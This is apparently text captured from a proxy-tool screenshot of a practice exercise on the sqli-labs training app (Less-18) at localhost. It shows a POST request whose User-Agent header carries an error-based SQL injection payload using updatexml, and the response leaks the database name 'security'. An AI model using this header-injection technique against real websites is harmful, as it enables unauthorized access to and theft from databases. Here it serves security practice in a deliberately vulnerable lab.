 1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 User-Agent:' or updatexml(1,concat(0x7e,(database())),1),'','')#
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/sqli/Less-18/
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=admin&submit=Submit
Search...
Response
Pretty Raw Render \n Actions
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0, ' or updatexml(1,concat(0x7e,(database())),1),'','')#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN